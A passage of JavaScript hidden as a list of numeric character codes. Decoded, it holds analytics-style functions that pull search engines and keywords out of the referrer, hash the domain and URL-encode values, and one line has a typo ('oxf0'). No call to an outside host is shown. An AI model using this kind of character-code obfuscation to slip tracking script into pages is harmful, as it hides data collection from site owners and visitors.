101,110,101,114,32,33,61,32,110,117,108,108,41,41,13,10,123,13,10,115,116,114,82,101,115,117,108,116,32,61,32,119,105,110,100,111,119,46,111,112,101,110,101,114,46,108,111,99,97,116,105,111,110,59,13,10,125,13,10,42,47,13,10,105,102,32,40,115,116,114,82,101,115,117,108,116,46,108,101,110,103,116,104,32,33,61,32,48,41,13,10,123,13,10,115,116,114,82,101,115,117,108,116,32,61,32,115,116,114,82,101,115,117,108,116,46,114,101,112,108,97,99,101,40,34,104,116,116,112,58,47,47,34,44,34,34,41,59,13,10,115,116,114,82,101,115,117,108,116,32,61,32,115,116,114,82,101,115,117,108,116,46,114,101,112,108,97,99,101,40,34,104,116,116,112,115,58,47,47,34,44,34,34,41,59,13,10,125,13,10,114,101,116,117,114,110,32,115,116,114,82,101,115,117,108,116,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,95,115,101,97,114,99,104,95,101,110,103,105,110,101,95,105,110,102,111,40,32,115,116,114,82,101,102,101,114,114,101,114,32,41,13,10,123,13,10,118,97,114,32,105,73,110,100,101,120,32,61,32,48,59,13,10,118,97,114,32,115,116,114,83,101,97,114,99,104,68,111,109,97,105,110,32,61,32,34,34,59,13,10,118,97,114,32,115,116,114,83,101,97,114,99,104,75,101,121,119,111,114,100,32,61,32,34,34,59,13,10,105,102,32,40,40,105,73,110,100,101,120,32,61,32,115,116,114,82,101,102,101,114,114,101,114,46,105,110,100,101,120,79,102,40,34,58,47,47,34,41,41,32,62,32,48,41,13,10,123,13,10,118,97,114,32,115,116,114,82,101,102,84,101,109,112,49,32,61,32,115,116,114,82,101,102,101,114,114,101,114,46,115,117,98,115,116,114,105,110,103,40,105,73,110,100,101,120,32,43,32,51,32,44,32,115,116,114,82,101,102,101,114,114,101,114,46,108,101,110,103,116,104,41,59,13,10,105,102,32,40,115,116,114,82,101,102,84,101,109,112,49,46,105,110,100,101,120,79,102,40,34,47,34,41,32,62,32,45,49,41,32,123,13,10,115,116,114,82,101,102,84,101,109,112,49,32,61,32,115,116,114,82,101,102,84,101,109,112,49,46,115,117,98,115,116,114,105,110,103,40,48,44,32,115,116,114,82,101,102,84,101,109,112,49,46,105,110,100,101,120,79,102,40,34,47,34,41,41,59,13,10,125,13,10,102,111,114,32,40,118,97,114,32,105,76,111,111,112,32,61,32,48,59,32,105,76,111,111,112,32,60,32,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,46,108,101,110,103,116,104,59,32,105,76,111,111,112,43,43,41,13,10,123,13,10,105,102,32,40,115,116,114,82,101,102,84,101,109,112,49,46,105,110,100,101,120,79,102,40,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,76,111,111,112,93,32,43,32,34,46,34,41,32,62,32,45,49,41,13,10,123,13,10,105,102,32,40,40,105,73,110,100,101,120,32,61,32,115,116,114,82,101,102,101,114,114,101,114,46,105,110,100,101,120,79,102,40,34,63,34,32,43,32,97,108,83,114,99,104,82,101,113,75,101,121,91,105,76,111,111,112,93,32,43,32,34,61,34,41,41,32,62,32,45,49,32,124,124,32,40,105,73,110,100,101,120,32,61,32,115,116,114,82,101,102,101,114,114,101,114,46,105,110,100,101,120,79,102,40,34,38,34,32,43,32,97,108,83,114,99,104,82,101,113,75,101,121,91,105,76,111,111,112,93,32,43,32,34,61,34,41,41,32,62,32,45,49,41,13,10,123,13,10,118,97,114,32,115,116,114,82,101,102,84,101,109,112,50,32,61,32,115,116,114,82,101,102,101,114,114,101,114,46,115,117,98,115,116,114,105,110,103,40,105,73,110,100,101,120,32,43,32,97,108,83,114,99,104,82,101,113,75,101,121,91,105,76,111,111,112,93,46,108,101,110,103,116,104,32,43,32,50,44,32,115,116,114,82,101,102,101,114,114,101,114,46,108,101,110,103,116,104,41,59,13,10,105,102,32,40,40,105,73,110,100,101,120,32,61,32,115,116,114,82,101,102,84,101,109,112,50,46,105,110,100,101,120,79,102,40,34,38,34,41,41,32,62,32,45,49,41,13,10,123,13,10,115,116,114,82,101,102,84,101,109,112,50,32,61,32,115,116,114,82,101,102,84,101,109,112,50,46,115,117,98,115,116,114,105,110,103,40,48,44,32,105,73,110,100,101,120,41,59,13,10,125,13,10,115,116,114,83,101,97,114,99,104,68,111,109,97,105,110,32,61,32,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,76,111,111,112,93,59,13,10,115,116,114,83,101,97,114,99,104,75,101,121,119,111,114,100,32,61,32,115,116,114,82,101,102,84,101,109,112,50,59,13,10,98,114,101,97,107,59,13,10,125,13,10,125,13,10,125,13,10,125,13,10,114,101,116,117,114,110,32,75,69,89,95,83,69,65,82,67,72,95,69,78,71,73,78,69,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,83,101,97,114,99,104,68,111,109,97,105,110,41,32,43,32,34,38,34,32,43,32,32,75,69,89,95,83,69,65,82,67,72,95,68,79,77,65,73,78,32,43,32,34,61,34,32,43,32,115,116,114,83,101,97,114,99,104,75,101,121,119,111,114,100,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,95,100,111,109,97,105,110,95,104,97,115,104,40,41,32,123,13,10,47,47,32,63,63,63,63,63,63,40,34,119,119,119,46,34,63,63,63,41,13,10,118,97,114,32,115,116,114,68,111,109,97,105,110,32,61,32,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,59,13,10,105,102,32,40,115,116,114,68,111,109,97,105,110,46,115,117,98,115,116,114,105,110,103,40,32,48,44,32,52,32,41,61,61,34,119,119,119,46,34,41,13,10,123,13,10,115,116,114,68,111,109,97,105,110,32,61,32,115,116,114,68,111,109,97,105,110,46,115,117,98,115,116,114,105,110,103,40,32,52,44,32,115,116,114,68,111,109,97,105,110,46,108,101,110,103,116,104,32,41,59,13,10,125,13,10,114,101,116,117,114,110,32,103,101,116,95,104,97,115,104,40,115,116,114,68,111,109,97,105,110,41,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,95,104,97,115,104,40,32,115,116,114,86,97,108,117,101,32,41,13,10,123,13,10,118,97,114,32,105,72,97,115,104,32,61,32,48,59,13,10,118,97,114,32,105,84,101,109,112,32,61,32,48,59,13,10,102,111,114,32,40,118,97,114,32,105,76,111,111,112,32,61,32,115,116,114,86,97,108,117,101,46,108,101,110,103,116,104,45,49,59,32,105,76,111,111,112,32,62,61,32,48,59,32,105,76,111,111,112,45,45,41,13,10,123,13,10,118,97,114,32,99,104,32,61,32,112,97,114,115,101,73,110,116,40,32,115,116,114,86,97,108,117,101,46,99,104,97,114,67,111,100,101,65,116,40,105,76,111,111,112,41,32,41,59,13,10,105,72,97,115,104,32,61,32,40,40,105,72,97,115,104,32,60,60,32,54,41,32,38,32,48,120,102,102,102,102,102,102,102,41,32,43,32,99,104,32,43,32,40,99,104,32,60,60,32,49,52,41,59,13,10,105,102,32,40,40,105,84,101,109,112,32,61,32,105,72,97,115,104,32,38,32,48,120,102,101,48,48,48,48,48,41,32,33,61,32,48,41,13,10,123,13,10,105,72,97,115,104,32,61,32,40,105,72,97,115,104,32,94,32,40,105,84,101,109,112,32,62,62,32,50,49,41,41,59,13,10,125,13,10,125,13,10,114,101,116,117,114,110,32,105,72,97,115,104,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,41,123,13,10,118,97,114,32,115,48,44,32,105,44,32,115,44,32,117,59,13,10,115,48,32,61,32,34,34,59,9,9,9,9,9,102,111,114,32,40,105,32,61,32,48,59,32,105,32,60,32,115,116,114,46,108,101,110,103,116,104,59,32,105,43,43,41,123,9,9,9,115,32,61,32,115,116,114,46,99,104,97,114,65,116,40,105,41,59,13,10,117,32,61,32,115,116,114,46,99,104,97,114,67,111,100,101,65,116,40,105,41,59,9,9,9,9,9,105,102,32,40,115,32,61,61,32,34,32,34,41,123,115,48,32,43,61,32,34,43,34,59,125,9,9,47,47,32,83,80,32,115,104,111,117,108,100,32,98,101,32,99,111,110,118,101,114,116,101,100,32,116,111,32,34,43,34,13,10,101,108,115,101,32,123,13,10,105,102,32,40,32,117,32,61,61,32,48,120,50,97,32,124,124,32,117,32,61,61,32,48,120,50,100,32,124,124,32,117,32,61,61,32,48,120,50,101,32,124,124,32,117,32,61,61,32,48,120,53,102,32,124,124,32,40,40,117,32,62,61,32,48,120,51,48,41,32,38,38,32,40,117,32,60,61,32,48,120,51,57,41,41,32,124,124,32,40,40,117,32,62,61,32,48,120,52,49,41,32,38,38,32,40,117,32,60,61,32,48,120,53,97,41,41,32,124,124,32,40,40,117,32,62,61,32,48,120,54,49,41,32,38,38,32,40,117,32,60,61,32,48,120,55,97,41,41,41,123,9,32,9,9,9,9,115,48,32,61,32,115,48,32,43,32,115,59,9,9,9,9,9,9,125,13,10,101,108,115,101,32,123,9,9,9,9,9,9,9,9,9,9,105,102,32,40,40,117,32,62,61,32,48,120,48,41,32,38,38,32,40,117,32,60,61,32,48,120,55,102,41,41,123,9,9,9,9,9,9,115,32,61,32,34,48,34,43,117,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,115,48,32,43,61,32,34,37,34,43,32,115,46,115,117,98,115,116,114,40,115,46,108,101,110,103,116,104,45,50,41,59,13,10,125,13,10,101,108,115,101,32,105,102,32,40,117,32,62,32,48,120,49,102,102,102,102,102,41,123,9,9,9,9,9,9,115,48,32,43,61,32,34,37,34,32,43,32,40,111,120,102,48,32,43,32,40,40,117,32,38,32,48,120,49,99,48,48,48,48,41,32,62,62,32,49,56,41,41,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,115,48,32,43,61,32,34,37,34,32,43,32,40,48,120,56,48,32,43,32,40,40,117,32,38,32,48,120,51,102,48,48,48,41,32,62,62,32,49,50,41,41,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,115,48,32,43,61,32,34,37,34,32,43,32,40,48,120,56,48,32,43,32,40,40,117,32,38,32,48,120,102,99,48,41,32,62,62,32,54,41,41,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,115,48,32,43,61,32,34,37,34,32,43,32,40,48,120,56,48,32,43,32,40,117,32,38,32,48,120,51,102,41,41,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,125,13,10,101,108,115,101,32,105,102,32,40,117,32,62,32,48,120,55,102,102,41,123,9,9,9,9,9,9,115,48,32,43,61,32,34,37,34,32,43,32,40,48,120,101,48,32,43,32,40,40,117,32,38,32,48,120,102,48,48,48,41,32,62,62,32,49,50,41,41,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,115,48,32,43,61,32,34,37,34,32,43,32,40,48,120,56,48,32,43,32,40,40,117,32,38,32,48,120,102,99,48,41,32,62,62,32,54,41,41,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,115,48,32,43,61,32,34,37,34,32,43,32,40,48,120,56,48,32,43,32,40,117,32,38,32,48,120,51,102,41,41,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,125,13,10,101,108,115,101,32,123,9,9,9,9,9,9,9,9,9,9,115,48,32,43,61,32,34,37,34,32,43,32,40,48,120,99,48,32,43,32,40,40,117,32,38,32,48,120,55,99,48,41,32,62,62,32,54,41,41,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,115,48,32,43,61,32,34,37,34,32,43,32,40,48,120,56,48,32,43,32,40,117,32,38,32,48,120,51,102,41,41,46,116,111,83,116,114,105,110,103,40,49,54,41,59,13,10,125,13,10,125,13,10,125,13,10,125,13,10,114,101,116,117,114,110,32,115,48,59,13,10,125,13,10,47,47));